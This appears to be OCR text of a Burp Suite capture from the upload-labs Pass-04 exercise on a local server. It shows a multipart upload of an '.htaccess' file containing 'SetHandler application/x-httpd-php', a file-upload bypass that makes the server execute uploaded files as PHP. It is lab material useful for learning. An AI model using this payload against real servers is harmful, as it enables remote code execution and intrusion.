 请求
Pretty 原始 \n Actions
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8099/upload/Pass-04/index.php?a
ction=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundarynlsUMmjjEqlTQGx9
22 Content-Disposition: form-data; name="
upload_file"; filename=".htaccess"
23 Content-Type: application/octet-stream
24
25 SetHandler application/x-httpd-php
26
27
28
29 ------WebKitFormBoundarynlsUMmjjEqlTQGx9
30 Content-Disposition: form-data; name="submit"
31